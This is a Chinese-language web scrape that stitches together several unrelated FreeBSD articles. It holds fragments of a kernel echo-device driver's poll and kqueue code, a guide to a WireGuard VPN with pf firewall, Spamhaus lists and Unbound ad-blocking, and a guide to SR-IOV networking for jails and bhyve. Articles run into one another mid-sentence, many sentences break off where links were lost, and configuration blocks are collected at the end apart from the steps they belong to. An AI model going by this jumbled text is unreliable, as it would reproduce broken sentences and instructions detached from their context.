case FIOASYNC:
/* 支持 O_ASYNC */
if (*(int *)data != 0)
error = EINVAL;
else
error = 0;
break;
...
}
复制 static int
echo_read(struct cdev *dev, struct uio *uio, int ioflag)
{
...
error = uiomove(sc->buf, todo, uio);
if (error == 0) {
/* Wakeup any waiting writers. */
if (sc->valid == sc->len)
wakeup(sc);
sc->valid -= todo;
memmove(sc->buf, sc->buf + todo, sc->valid);
selwakeup(&sc->wsel);
}
...
}
...
static int
echo_poll(struct cdev *dev, int events, struct thread *td)
{
struct echodev_softc *sc = dev->si_drv1;
int revents;
revents = 0;
sx_slock(&sc->lock);
if (sc->valid != 0 || sc->writers == 0)
revents |= events & (POLLIN | POLLRDNORM);
if (sc->valid < sc->len)
revents |= events & (POLLOUT | POLLWRNORM);
if (revents == 0) {
if ((events & (POLLIN | POLLRDNORM)) != 0)
selrecord(td, &sc->rsel);
if ((events & (POLLOUT | POLLWRNORM)) != 0)
selrecord(td, &sc->wsel);
}
sx_sunlock(&sc->lock);
return (revents);
}
复制 static int
echo_ioctl(struct cdev *dev, u_long cmd, caddr_t data, int fflag,
struct thread *td)
{
...
switch (cmd) {
...
case FIONREAD:
sx_slock(&sc->lock);
*(int *)data = MIN(INT_MAX, sc->valid);
sx_sunlock(&sc->lock);
error = 0;
break;
case FIONWRITE:
sx_slock(&sc->lock);
*(int *)data = MIN(INT_MAX, sc->len - sc->valid);
sx_sunlock(&sc->lock);
error = 0;
break;
...
}
复制 # echoctl poll
Returned events: POLLIN|POLLOUT
0 bytes available to read
room to write 64 bytes
# echo “foo” > /dev/echo
# echoctl poll
Returned events: POLLIN|POLLOUT
4 bytes available to read
room to write 60 bytes
# cat /dev/echo
foo
# echoctl poll -r
Returned events: POLLIN
0 bytes available to read
复制 static struct filterops echo_read_filterops = {
.f_isfd = 1,
.f_detach = echo_kqread_detach,
.f_event = echo_kqread_event
};
...
static void
echo_kqread_detach(struct knote *kn)
{
struct echodev_softc *sc = kn->kn_hook;
knlist_remove(&sc->rsel.si_note, kn, 0);
}
static int
echo_kqread_event(struct knote *kn, long hint)
{
struct echodev_softc *sc = kn->kn_hook;
kn->kn_data = sc->valid;
if (sc->writers == 0) {
kn->kn_flags |= EV_EOF;
return (1);
}
kn->kn_flags &= ~EV_EOF;
return (kn->kn_data > 0);
}
复制 static int
echo_kqfilter(struct cdev *dev, struct knote *kn)
{
struct echodev_softc *sc = dev->si_drv1;
switch (kn->kn_filter) {
case EVFILT_READ:
kn->kn_fop = &echo_read_filterops;
kn->kn_hook = sc;
knlist_add(&sc->rsel.si_note, kn, 0);
return (0);
case EVFILT_WRITE:
kn->kn_fop = &echo_write_filterops;
kn->kn_hook = sc;
knlist_add(&sc->wsel.si_note, kn, 0);
return (0);
default:
return (EINVAL);
}
}
复制 # echoctl events -W
EVFILT_READ: EV_EOF 0 bytes
EVFILT_WRITE: 64 bytes
...
EVFILT_READ: 64 bytes
...
EVFILT_WRITE: 47 bytes
EVFILT_READ: EV_EOF 0 bytes
EVFILT_WRITE: 64 bytes
EVFILT_WRITE: 64 bytes VPN 是一种基础工具,用于安全地连接到自己的服务器和设备。许多人出于各种原因使用商业 VPN,从不信任自己的服务提供商(尤其通过公共热点连接时),到希望用不同的 IP 地址(可能是来自别国)来“上网”。在这儿,我想突出一些已被引入基础堆栈的新特性——其中许多是默认开启的,有些可能需要专门打开。每个功能都会介绍一些细节,帮助改善网络体验。
无论出于何种原因,解决方案从未匮乏。我一直在设置管理 VPN,以便服务器/客户端使用安全通道相互通信。最近,我已在所有设备上启用 IPv6 连接arrow-up-right (包括桌面/服务器和移动设备),并且我需要快速创建一个节点,将一些网络聚合在一起,并让它们通过 IPv6 连接到外部网络。我使用着、并将要介绍的工具有:
VPS – 在本例中,我使用了基本的 Hetzner Cloud VPS,但所有提供 IPv6 连接的服务商都可以——如果你的确需要 IPv6。
WireGuard arrow-up-right
首先,启用一台 VPS,再安装 FreeBSD。在 Hetzner Cloud 控制台中,可能没有预构建的 FreeBSD 镜像,只能选 Linux 发行版。别担心,随便选择一款 Linux 发行版创建 VPS。创建完成后,FreeBSD ISO 镜像将出现在“ISO 镜像”中。只需插入虚拟光驱,重启 VPS,FreeBSD 安装程序就会出现在控制台中。
我不会详细说明,操作非常简单。唯一需要注意的一点是,在 Hetzner Cloud VPS 中,IPv4 使用“DHCP”进行配置,但暂时别配置 IPv6。IPv6 将在稍后配置。
安装所有的 FreeBSD 更新(使用 freebsd-update fetch install 命令)并重启。
在 FreeBSD 上,现在 WireGuard 作为内核模块提供,可以用包管理器通过 pkg install wireguard-tools 安装用户空间工具。这意味着你可以轻松地将它与系统上的其他软件一起更新。
首先配置 VPS 上的 IPv6。对于 Hetzner,遗憾的是,他们只提供了一个 /64 地址,因此需要对分配的网络进行细分。在这个示例中,它将被细分为 /72 子网——可使用子网计算器arrow-up-right 来找到有效的子类。
在 /etc/rc.conf 文件中添加类似以下的条目:
简而言之,保留 Hetzner 分配的基础地址,但将前缀长度更成 72——这样就可以拥有其他可用网络。现在,需要打开 IPv4 和 IPv6 的转发功能。将以下行添加到 /etc/sysctl.conf 文件中:
如果一切配置正确,ping 命令将执行且 google.com 会回复。
接下来,需要进行一些步骤来配置 WireGuard。首先,生成私钥:
这将生成私钥和公钥。记下公钥——它将在配置客户端时用到。
接着创建一个新的配置文件 /usr/local/etc/wireguard/wg0.conf:
这将创建一个新的 WireGuard 接口 wg0。启动 WireGuard 接口:
如果所有信息输入正确,接口应已启动。可以检查其状态:
至于防火墙,FreeBSD 默认未配置 pf。在我的设置中,我倾向于阻断不需要的流量,而对可能有用的流量保持宽松。然而,我喜欢把“坏家伙”挡在外面,因此我使用黑名单。pf 允许在运行时将元素插入和移出表格,所以防火墙可以根据需要进行配置。
为了下载、应用 Spamhaus 列表,我使用了一个简单但有效的脚本,可以在网上找到它,但原本是为 OpenBSD 设计的。
对于 Spamhaus 列表,继续创建 FreeBSD 脚本。
创建脚本 /usr/local/sbin/spamhaus.sh
使脚本可执行并运行。由于 pf 尚未启用,可能会报错——但是现在创建 /var/db/drop.txt 文件:
FreeBSD 上有很多种方式可以配置 pf。以下是一个相对简单的示例:
这是一个非常简单的配置:它阻断了从 Spamhaus 下载的列表中列出的所有流量,允许 WireGuard 网络通过 NAT 访问公共接口,允许 IPv6 的 ICMP 流量(这是网络正常运行所必需的),同时阻断进入 WireGuard IPv6 网络的流量(记住,IP 地址是公开的并且可以直接访问,所以我们默认不想暴露我们的设备)。所有通过 WireGuard 接口的流量都会被允许通过。然后,所有其他流量都将被阻止,并且会指定一些例外规则,比如允许 SSH 和 WireGuard 连接(当然)。还会允许流量从公共网络接口外发。
将此配置保存到 /etc/pf.conf 文件中。
你可能会被系统踢出去。别担心,只需重新连接即可。pf 正在执行其工作。
现在是配置 Unbound 以缓存 DNS 查询并启用广告拦截的时间了。首先,我们需要安装 Unbound:
不久前,我找到了一个脚本并稍作修改。我记不清楚原始作者是谁了,所以我只在这里贴出来脚本。
创建更新 Unbound 广告拦截的脚本 /usr/local/sbin/unbound-adhosts.sh
现在,可以按以下方式修改 /usr/local/etc/unbound/unbound.conf 配置文件:
如果一切设置正确,unbound 将能够响应发送到 172.14.0.1 和 2a01:4f8:cafe:cafe:100::1 的 DNS 请求。接下来,配置 WireGuard 客户端。创建一个新的配置文件,写入 "172.14.0.2/32, 2a01:4f8:cafe:cafe:100::2/128"(这些地址稍后将在服务器的对等配置中使用)。将 DNS 服务器地址设置为 172.14.0.1 和其相应的 IPv6 地址(在此示例中为 2a01:4f8:cafe:cafe:100::1 ——你的地址与此不同)。在对等配置中写入服务器的相关信息,包括其公钥、IP 地址和端口(在此示例中,端口为 51820)以及允许的地址(设置 "0.0.0.0/0, ::0/0" 意味着“所有连接将通过 WireGuard”——所有流量将通过 VPN,无论 IPv4 还是 IPv6)。
每种设备的配置程序有所不同(Android、iOS、MikroTik、Linux 等),但基本上只需在服务器和客户端都创建正确的配置即可。
重新打开 WireGuard 配置文件 /usr/local/etc/wireguard/wg0.conf,添加:
如果希望仅使用 VPN 作为广告拦截器,可以仅通过 VPN 路由 DNS 流量。为此,请在客户端配置中仅允许已配置的 Unbound 地址(在此示例中为 172.14.0.1、2a01:4f8:cafe:cafe:100::1)——DNS 解析将通过 VPN 进行,但浏览将继续通过主要提供商进行。
我们将使用 cron 来自动更新列表。首先,创建一个脚本,例如 /usr/local/sbin/update-blocklists.sh:
然后,将其添加到 crontab 中,以便每天运行:
Stefano Marinelli 是一位 IT 顾问,拥有二十余年的 IT 咨询、培训、研究和出版经验。他的专业领域涵盖了多种操作系统,尤其专注于 BSD 系统(如 FreeBSD、NetBSD、OpenBSD、DragonFlyBSD)和 Linux 系统。Stefano 还是 BSD Cafe 的咖啡师,这是一家活跃的 BSD 爱好者社区中心。他还领导了博洛尼亚大学的 FreeOsZoo 项目,为虚拟机提供开放源代码操作系统镜像。
目录 2025-101112 FreeBSD 15.0
2024-0708 存储与文件系统
2024-0506 配置管理对决
2024-0304 开发工作流与集成
2024-0102 网络(十周年)
2023-1112 FreeBSD 14.0
2023-0910 Port 与软件包
2023-0506 FreeBSD 三十周年纪念特刊
2023-0102 构建 FreEBSD Web 服务器
2022-1112 可观测性和衡量标准
2022-0708 科研、系统与 FreeBSD
2022-0304 ARM64 是一级架构
2022-0102 软件与系统管理
2021-0910 FreeBSD 开发
2021-0708 桌面/无线网
2021-0304 FreeBSD 13.0
2020-1112 工作流/持续集成(CI)
2020-0910 贡献与入门
2020-0708 基准测试/调优
2017-0910 FreeBSD vs Linux
复制 ifconfig_vtnet0=”DHCP”
ifconfig_vtnet0_ipv6=”inet6 2a01:4f8:cafe:cafe::1 prefixlen 72”
ipv6_defaultrouter=”fe80::1%vtnet0”
复制 net.inet.ip.forwarding=1
net.inet6.ip6.forwarding=1
复制 wg genkey | tee /dev/stderr | wg pubkey | grep --label PUBLIC -H .
复制 [Interface]
Address = 172.14.0.1/24,2a01:4f8:cafe:cafe:100::1/72
ListenPort = 51820
PrivateKey = YUkS6cNTyPbXmtVf/23ppVW3gX2hZIBzlHtXNFRp80w=
复制 service wireguard enable
sysrc wireguard_interfaces=”wg0”
service wireguard start
复制 #!/bin/sh
# 这个脚本通常随 cron 每天运行一次。
#
echo updating Spamhaus DROP lists:
(
{ fetch -o - https://www.spamhaus.org/drop/drop.txt && \
fetch -o - https://www.spamhaus.org/drop/edrop.txt && \
fetch -o - https://www.spamhaus.org/drop/dropv6.txt ; \
} 2>/dev/null | sed “s/;/#/” > /var/db/drop.txt
)
pfctl -t spamhaus -T replace -f /var/db/drop.txt
复制 chmod a+rx /usr/local/sbin/spamhaus.sh
/usr/local/sbin/spamhaus.sh
复制 ext_if="vtnet0"
wg0_if="wg0"
wg0_networks="172.14.0.0/24"
set skip on lo
nat on $ext_if from { $wg0_networks } to any -> ($ext_if)
# Spamhaus 删除列表:
table <spamhaus> persist file "/var/db/drop.txt"
block drop log quick from <spamhaus>
# ipv6 通过 ICMP
pass quick proto ipv6-icmp
# Block from ipv6 to wg0 network
block in quick on $ext_if inet6 to { 2a01:4f8:cafe:cafe:100::/72 }
# Pass Wireguard traffic - in and out
pass quick on $wg0_if
# 默认拒绝
block in
block out
pass in on $ext_if proto tcp to port ssh
pass in on $ext_if proto udp to port 51820
pass out on $ext_if
复制 service pf enable
service pf start
复制 #!/bin/sh
#
# 使用来自 Pi-Hole 项目的黑名单 https://github.com/pi-hole/
# 来启用 Unbound(8) 中的广告拦截
#
PATH=”/bin:/sbin:/usr/bin:/usr/sbin:/usr/local/bin:/usr/local/sbin”
# 可用的黑名单 - 注释掉行以禁用
_disconad=”https://s3.amazonaws.com/lists.disconnect.me/simple_ad.txt”
_discontrack=”https://s3.amazonaws.com/lists.disconnect.me/simple_tracking.txt”
_stevenblack=”https://raw.githubusercontent.com/StevenBlack/hosts/master/hosts”
# 全局变量
_tmpfile=”$(mktemp)” && echo '' > $_tmpfile
_unboundconf=”/usr/local/etc/unbound/unbound-adhosts.conf”
# 从黑名单中移除注释
simpleParse() {
fetch -o - $1 | \
sed -e ‘s/#.*$//’ -e ‘/^[[:space:]]*$/d’ >> $2
}
# 解析 DisconTrack
[ -n “${_discontrack}” ] && simpleParse $_discontrack $_tmpfile
# 解析 DisconAD
[ -n “${_disconad}” ] && simpleParse $_disconad $_tmpfile
# 解析 StevenBlack
[ -n “${_stevenblack}” ] && \
fetch -o - $_stevenblack | \
sed -n '/Start/,$p' | \
sed -e 's/#.*$//' -e '/^[[:space:]]*$/d' | \
awk '/^0.0.0.0/ { print $2 }' >> $_tmpfile
# 创建 unbound(8) 局域网文件
sort -fu $_tmpfile | grep -v “^[[:space:]]*$” | \
awk '{
print “local-zone: \”” $1 “\” redirect”
print “local-data: \”” $1 “ A 0.0.0.0\””
}' > $_unboundconf && rm -f $_tmpfile
service unbound reload 1>/dev/null
exit 0
复制 chmod a+rx /usr/local/sbin/unbound-adhosts.sh
/usr/local/sbin/unbound-adhosts.sh
复制 server:
verbosity: 1
log-queries: no
num-threads: 4
num-queries-per-thread: 1024
interface: 127.0.0.1
interface: 172.14.0.1
interface: 2a01:4f8:cafe:cafe:100::1
interface: ::1
outgoing-range: 64
chroot: “”
access-control: 0.0.0.0/0 refuse
access-control: 127.0.0.0/8 allow
access-control: ::0/0 refuse
access-control: ::1 allow
access-control: 172.14.0.0/24 allow
access-control: 2a01:4f8:cafe:cafe:100::/72 allow
hide-identity: yes
hide-version: yes
auto-trust-anchor-file: "/usr/local/etc/unbound/root.key"
val-log-level: 2
aggressive-nsec: yes
prefetch: yes
username: “unbound”
directory: "/usr/local/etc/unbound"
logfile: "/var/log/unbound.log"
use-syslog: no
pidfile: "/var/run/unbound.pid"
include: /usr/local/etc/unbound/unbound-adhosts.conf
remote-control:
control-enable: yes
control-interface: /var/run/unbound.sock
复制 service unbound enable
service unbound start
复制 [Interface]
Address = 172.14.0.1/24,2a01:4f8:cafe:cafe:100::1/72
ListenPort = 51820
PrivateKey = YUkS6cNTyPbXmtVf/23ppVW3gX2hZIBzlHtXNFRp80w=
[Peer]
PublicKey = *客户端的公钥*
AllowedIPs = 172.14.0.2/32, 2a01:4f8:cafe:cafe:100::2/128
复制 service wireguard restart
复制 #!/bin/sh
/usr/local/sbin/unbound-adhosts.sh
/usr/local/sbin/spamhaus.sh
复制 chmod +x /usr/local/sbin/update-blocklists.sh
复制 echo “@daily /usr/local/sbin/update-blocklists.sh” >> /etc/crontab SR-IOV 已成为 FreeBSD 的重要功能 如何在 FreeBSD 中使用支持 SR-IOV 的设备设置硬件驱动虚拟化
我最喜欢的硬件功能之一是被称为
虚拟化是当你的网络设备需求超过服务器上物理网络端口数量时的理想解决方案。虽然有很多软件方式能实现这一点,但基于硬件的替代方案是 SR-IOV,它能让单个物理 PCIe 设备向操作系统呈现为多个设备。
使用 SR-IOV 有几个优势。同其他虚拟化方式相比,它提供了最佳的性能。如果你极为注重安全性,SR-IOV 更好地隔离了内存和它创建的虚拟化 PCI 设备。它还带来了非常整洁的配置,因为一切都作为 PCI 设备存在,也就是说,无需虚拟桥接、交换机等。
要使用 SR-IOV 网络,你需要支持 SR-IOV 的网络适配器和支持 SR-IOV 的主板。多年来,我使用了几块支持 SR-IOV 的网卡,例如
X710-DA2 拥有两个物理的 SFP+ 光纤端口。在 SR-IOV 术语中,这些端口对应于物理功能(PF)。如未启用 SR-IOV,这些 PF 就像任何网络适配器卡上的端口一样工作,将在 FreeBSD 中显示为两个网络接口。如启用 SR-IOV,每个 PF 都能够创建、配置和管理多个虚拟功能(VF)。每个 VF 都会在操作系统中显示为一个 PCIe 设备。
具体来说,对于 X710-DA2,它的 2 个 PF 最多可以为虚拟化 128 个 VF。从 FreeBSD 的角度来看,就好像你有一张带有 128 个端口的网卡。然后就可以把这些 VF 分配给 jail 和虚拟机,用于隔离的网络连接。
在 FreeBSD 中使用 SR-IOV
我们已经简要介绍了 SR-IOV 的概念性工作原理,但我发现通过实例更容易理解。让我们一步步走过,如何在 FreeBSD 中从头开始设置 SR-IOV。为此,我们将重点关注:
支持 SR-IOV 的 X710-DA2 安装非常简单,但有一个主要的考虑因素。并非所有的 PCIe 插槽都是一样的。我强烈建议你在开始之前看看主板手册。在这个例子中,我将使用
在第一张图中,我们看到 PCIe 插槽从左到右编号为 4、5 和 6。如果你仔细观察,会看到插槽 4 有前缀“PCH”,而 5 和 6 则有前缀“CPU”。第二张图则更详细地显示了这些插槽的连接方式。插槽 5 和 6 直连到 LGA1200 插座上的 CPU,而插槽 4 连接到
在未启用 SR-IOV 时,X710-DA2 会表现成一张不支持 SR-IOV 的网卡。启用 SR-IOV 很简单,但也容易被忘记,所以一定不要跳过这一重要步骤。
具体操作会根据主板的不同而有所变化,但大多数主板都有个 PCIe 配置参数的界面。找到该界面,启用 SR-IOV。与此同时,最好检查是否启用了你可能与 SR-IOV 一道使用的其他设置,例如 CPU 虚拟化。
现在,我们可以启动 FreeBSD,并查看 dmesg 的一段输出。
在第三行,我们看到了一些 SR-IOV 的信息。“PF-ID[0]”与 ixl0 相关,并且这个 PF 能支持 64 个 VF。而在第十行,我们可以看到明确确认:这个 PCIe 设备已是“SR-IOV 就绪”(SR-IOV ready)。之所以名称是“ixl”,是因为这张网卡使用了
除了检查硬件状态外,无需其他配置。某些网卡(比如前面提到的 Mellanox)需要你配置网卡的固件,而其他网卡(比如前面提到的 Chelsio)则需要在 /boot/loader.conf 中进行驱动配置。但 X710-DA2 并不需要这些配置,尽管你可能需要检查并更新卡的固件版本(如有必要)。
至此,我们可以从硬件设置转到 FreeBSD 配置的部分。
在 FreeBSD 中配置 SR-IOV
SR-IOV 的一个优点是,无论是否用 PF 创建 VF,你仍可以将 PF 用作网络接口。我在我的 /etc/rc.conf 中添加了以下内容,并为 PF 分配了一个 IP 地址,用于主机的连接:
现在,当我启动系统时,我可以预期 ixl0 设备会有一个 IP 地址,我可以用它来连接到系统——无论 SR-IOV 启用与否。
在 FreeBSD 中,是通过 iovctl 是操作系统的基础工具之一。要创建 VF,我们需要在 /etc/iov/ 目录下创建一个文件,指定我们需要的配置。我们将采用一个简单的策略:创建一个 VF 分配给 jail,另一个 VF 分配给 bhyve 虚拟机。可以参考手册页
我喜欢将 num_vfs 设置为实际需要的数量。我们本可以将其设置为最大值,但我发现这样会使查看 ifconfig 等命令的输出变得更加困难。
另外,由于不同的网卡有不同的驱动程序,每款驱动程序都有一些可以根据硬件能力设置的参数。手册页面
或者,你也可以使用命令 iovctl,快速查看 PF 及其 VF 支持的参数,以及它们的默认值。
我们将使用参数 mac-addr 为每个 VF 设置特定的 MAC 地址。在此例中,把 MAC 地址设置为随意生成的,但我将演示如何在配置文件中设置 PF 参数、默认的 VF 参数以及特定于单个 VF 的参数。
这将用 ixl0 创建两个 VF。在默认情况下,每个 VF 都可以设置自己的 MAC 地址。每个 VF 会被分配一个初始的 MAC 地址(该地址可以通过之前的默认设置来覆盖)。
在使配置生效之前,让我们先查看当前的环境。我们会找到两个 ixl PCI 设备和两个 ixl 网络接口。
要使 /etc/iov/ixl0.conf 配置文件生效,我们使用
若你修改了配置文件,记得先删除再重新创建 VF。
要检查是否成功创建了 VF,我们可以再次运行之前的命令 ifconfig 和 pciconf。
瞧!我们已经创建了崭新的 VF 设备。在 pciconf 的输出中,我们仍然可以看到原来的 ixl 设备,但现在有了两个 iavf(4) 告诉我们,这些是 Intel Adaptive Virtual Functions 驱动程序驱动的。
除了看到新的 PCI 设备外,ifconfig 也确认它们已经被识别为网络接口。对于大多数网络设备的常见功能,你可能区分不开 PF 和 VF。想要了解更详细的区别,可以查看驱动文档及使用 pciconf 的 -c 功能参数,例如 pciconf -lc iavf。
为了确保在重启后配置能够保持有效,修改 /etc/rc.conf 文件:
现在我们有了两个准备好的 VF,可以投入使用了!
在 Jail 中使用 SR-IOV 网络 VF
本节假设你对 FreeBSD Jail 有基本的了解。因此,从头开始设置 Jail 的流程不在本文范围内。有关如何设置 Jail 的更多信息,请参阅 FreeBSD 手册中的章节
我不使用什么 Jail 管理软件,而是靠基本操作系统自带的工具。如果你使用过像
就这样!这个 Jail 现在能通过 /etc/rc.conf 文件,启用网络配置:
现在,让我们启动 Jail 并检查其是否正常工作。
正如预期的那样,我们在 Jail 中看到了网络接口 iavf0,并且它似乎正常工作。但是物理机操作系统中的设备呢?它还在吗?让我们看一下。
在 Bhyve 虚拟机中使用 SR-IOV 网络 VF
通过虚拟机 pciconf。
看看未使用的 VF,iavf1。第一列可以理解为:“有一个使用 iavf 驱动的 PCI0 设备,ID 为 1,PCI 选择符为总线 1,插槽 0,功能 17”。虽然现在你还不需要它们,但这三个数字最终会告诉 bhyve 我们需要使用哪个设备。在此之前,我们需要确保在启动时加载
要将 VF 保留为 bhyve 的 PCI 直通设备,我们使用 iovctl 的 passthrough 参数。
当我们下次启动系统时,会发现 iavf1 不见了,因为 iavf 驱动程序不会被分配给我们的第二个 VF。相反,它会被标记为“ppt”(PCI 直通),并且只有 bhyve 才能使用它。
在做了这些调整后,重新启动系统。
你会立刻发现,dmesg 输出有了变化。这次没有提到 iavf1。记得我们在 pciconf 中看到的选择符 1:0:17 吗?在这里我们以稍微不同的格式看到了它。
pciconf 确认该设备已被保留用于直通。
接下来,所有操作都在 bhyve 中完成。本文假定你知道如何启动运行 bhyve 虚拟机。我使用工具 debian-test 的 Debian 虚拟机中。我们只需要在配置中定义要直通的设备,并移除与虚拟网络相关的任何配置行。
现在我们只需启动我们的 bhyve 虚拟机。
成功! 现在,我们在 bhyve 虚拟机中为网络配置了一个 SR-IOV VF 设备。如果你是极简主义者,不想使用 vm-bhyve,可通过 vm 命令查看 vm-bhyve.log 文件,其中会列出传递给 grub-bhyve 和 bhyve 的参数,用来启动虚拟机。
bhyve PCI 直通是在开发中的功能
虽然在 Jail 中使用 VF 配合 vnet 非常稳定,但在 14.0-RELEASE 版本的 bhyve PCI 直通功能仍在开发中。仅使用 bhyve 配合直通功能表现良好。然而,我发现如果同时在使用 VF 和 Jail 时,某些硬件组合和设备数量可能会导致意外的行为。随着每次版本发布,都会有改进。如果你遇到极端情况,请务必
FreeBSD SR-IOV 总结
要在 FreeBSD 中使用启用 SR-IOV 的虚拟 PCIe 设备,我们需要:
安装一张支持 SR-IOV 的网络卡到支持 SR-IOV 的主板上
创建 /etc/iov/ixl0.conf 并指定我们想要的 VF 个数
就这么简单!
为了演示它的工作原理,我们使用 vnet 将一个 VF 分配给了一个 Jail。我们还在启动时预先为 bhyve 虚拟机分配了另一个 VF。在这两种情况下,我们只需要在各自的 Jail/虚拟机配置文件中添加几行配置。
接下来的部分将对比 FreeBSD 和 Linux 中 SR-IOV 的使用方式,让你了解两者的差异。
在 Linux 中使用 SR-IOV
SR-IOV 在 Linux 中工作得非常好。配置完成后,你可能发现不了 FreeBSD 和 Linux 之间明显的差异。然而,配置过程可能需要一些时间。
最大的区别在于,Linux 中没有像 FreeBSD 的 iovctl 那样的标准工具来配置 SR-IOV。实现一个工作配置有多种方式,但这些方法不太明晰。我将重点介绍如何使用 udev 配置 Mellanox 卡的 PF 和 VF。
udev 是一款功能强大的工具,能干很多活。它能在启动时启用 SR-IOV 设备。这个工具本身非常出色,但困难在于如何为它提供正确的数据。获取所需的属性可能需要在网上搜索一番,但只要你找到了这些属性,编写 udev 规则就非常简单。
这段规则的意思是:“匹配 PCI 设备 0000:05:00.0,其供应商 ID 为 0x15b3,设备 ID 为 0x1015,并且对于这个设备不要自动分配驱动程序,并创建 4 个 VF”(即为直通保留)。第二条规则类似,但针对不同的 PF,它会分配驱动程序并创建 16 个 VF(即为容器分配做好准备)。
根据所使用的卡和具体的 Linux 发行版,可能并非所有的属性都适用。例如,如果你使用的是 Fedora,你可能需要添加 ENV{NM_UNMANAGED}="1",以避免 NetworkManager 在启动时接管 VF。
与 pciconf 类似,lspci 能帮助我们获取匹配规则所需的大部分信息,如 PCI 地址、供应商和设备 ID。在这个系统中,我们看到的是 Mellanox ConnectX-4 Lx 卡。
可以在目录 /sys/bus/pci/devices/0000:05:00.*/ 下查看通过 udev 设置的属性,此外还有很多其他属性。列出该目录的内容是查找需要传给 udev 的信息的好方法。
在这个列出的目录中,我们看到 sriov_drivers_autoprobe 和 sriov_numvfs,这是我们在启动时需要设置的属性。其他属性的作用是什么?你可能需要通过搜索引擎来获取答案。
通过 udev,我们已经完成了两大步骤中的第一步。它有效地“解放”了硬件的 SR-IOV 能力。接下来,我们需要为网络使用配置 SR-IOV,这是第二步。根据我们使用的网络管理方式,这个过程有极大的差异。例如,如果你使用的是 systemd-networkd,可以像这样进行配置:
幸运的是,对于 systemd-networkd,文档并不难找,你能找到大部分需要的信息。在完成这些配置后,我们重启服务,VF 就可以使用了。
但并非所有文档都这么简洁,除了网络软件本身,像 AppArmor 和 SELinux 等安全防护工具可能会在运行时对 SR-IOV 产生阻碍,这些阻碍是“按预期”运行的,但会让系统表现得像是出现了故障。
以我最近在 Fedora 39 上运行 LXD 容器为例,我发现需要在 udev 中设置 ENV{NM_UNMANAGED}="1",这样可以让 LXD 管理我的 VF。一切运行正常——直到我重新启动容器。突然间,LXD 开始报错没有 VF。
原来,尽管 udev 规则在启动时阻止了 NetworkManager 管理 VF,但当容器重启时,NetworkManager 仍会接管它们。我发现 VF 设备的名称在容器重启后发生了变化。例如,原本是 enp5s0f0np0,在容器重启后变成了类似 physZqHm0g 这样的名字。
最终,我找到了一种方法来阻止 NetworkManager 执行这个操作。以下是阻止 LXD 和 NetworkManager 争抢 VF 的关键配置文件,供参考:
这只是一个例子。以为一切都配置好,结果几天后才发现系统出现问题的情况并不罕见。一般来说,所有的烦恼都有一个根本原因:Linux 生态系统中并没有一个现成/正在兴起的标准配置 SR-IOV 的方式。虽然设置过程不够直观,但只要你克服了这些难题,Linux 中的 SR-IOV 网络配置就能正常工作。
SR-IOV 是 FreeBSD 中的一等公民。本文中提到的所有内容都可以通过操作系统提供的手册页找到。你可以通过简单的
iovctl 手册会帮你入门,驱动程序的手册页会为你提供硬件的详细信息。当事情变得显而易见并且易于查找时,系统管理就不再是负担。
Linux 发行版同样可以完成这项工作,但在 SR-IOV 的一致性和系统内文档方面存在不足。虽然我在很多方面需要 Linux,但我确实很欣赏 FreeBSD 配置的有组织性。它让我能够轻松地回到一年未曾触碰的系统,并快速通晓我所做的改动。相比之下,我更倾向于这种方式,而不是详细记录并依赖于那些不太明确的 URL 或论坛评论。
正如所有事情一样,做出明智的选择,选择最符合自己需求的方式。
Mark McBride 在美国华盛顿州西雅图从事 CAR-T 细胞疗法工作,专注于在个性化医疗的新领域中整合供应链、制造和患者运营解决方案。在闲暇时间,他喜欢过度工程化自己的车库实验室,为西雅图本地的运动队加油。他以 @markmcb 的身份活跃在 Libera IRC 服务器的 #freebsd 频道中,还可通过个人网站
在 /etc/rc.conf 中引用 /etc/iov/ixl0.conf 以便在重启时保留配置
复制 ixl0: <Intel(R) Ethernet Controller X710 for 10GbE SFP+ - 2.3.3-k> mem 0x6000800000-0x6000ffffff,0x6001808000-0x600180ffff irq 16 at device 0.0 on pci1
ixl0: fw 9.120.73026 api 1.15 nvm 9.20 etid 8000d87f oem 1.269.0
ixl0: PF-ID[0]: VFs 64, MSI-X 129, VF MSI-X 5, QPs 768, I2C
ixl0: Using 1024 TX descriptors and 1024 RX descriptors
ixl0: Using 4 RX queues 4 TX queues
ixl0: Using MSI-X interrupts with 5 vectors
ixl0: Ethernet address: 3c:fd:fe:9c:9e:30
ixl0: Allocating 4 queues for PF LAN VSI; 4 queues active
ixl0: PCI Express Bus: Speed 2.5GT/s Width x8
ixl0: SR-IOV ready ixl0: netmap queues/slots: TX 4/1024, RX 4/1024
复制 ifconfig_ixl0=”inet 10.0.1.201 netmask 255.255.255.0” defaultrouter=”10.0.1.1”
复制 OPTIONS
以下参数为所有 PF 驱动程序所接受:
device (string)
该参数指定 PF 设备的名称。此参数是必需的。
num_vfs (uint16_t)
该参数指定要创建的 VF 子设备的数量。此参数不能为空。该参数的最大值由设备决定。
复制 IOVCTL OPTIONS
驱动程序支持使用 iovctl(8) 创建 VF 时的其他可选参数:
mac-addr (unicast-mac)
设置 VF 将使用的以太网 MAC 地址。若未指定,则 VF 将使用随机生成的 MAC 地址。
复制 (host) $ sudo iovctl -S -d ixl0
以下配置参数可以在 PF 上进行配置:
num_vfs : uint16_t (必需)
device : string (必需)
以下配置参数可以在 VF 上进行配置:
passthrough : bool (默认 = false)
mac-addr : unicast-mac (可选)
mac-anti-spoof : bool (默认 = true)
allow-set-mac : bool (默认 = false)
allow-promisc : bool (默认 = false)
num-queues : uint16_t (默认 = 4)
复制 PF {
device : “ixl0”
num_vfs : 2
}
DEFAULT {
allow-set-mac : true;
}
VF-0 {
mac-addr : “aa:88:44:00:02:00”;
}
VF-1 {
mac-addr : “aa:88:44:00:02:01”;
}
复制 (host) $ ifconfig -l
ixl0 ixl1 lo0
(host) $ pciconf -lv | grep -e ixl -e iavf -A4
ixl0@pci0:1:0:0: class=0x020000 rev=0x01 hdr=0x00 vendor=0x8086
device=0x1572 subvendor=0x8086 subdevice=0x0007
vendor = 'Intel Corporation'
device = 'Ethernet Controller X710 for 10GbE SFP+'
class = network
subclass = ethernet
ixl1@pci0:1:0:1: class=0x020000 rev=0x01 hdr=0x00 vendor=0x8086
device=0x1572 subvendor=0x8086 subdevice=0x0000
vendor = 'Intel Corporation
device = 'Ethernet Controller X710 for 10GbE SFP+'
class = network
subclass = ethernet
复制 (host) $ sudo iovctl -C -f /etc/iov/ixl0.conf
复制 (host) $ sudo iovctl -D -f /etc/iov/ixl0.conf
(host) $ sudo iovctl -C -f /etc/iov/ixl0.conf
复制 (host) $ ifconfig -l
ixl0 ixl1 lo0 iavf0 iavf1
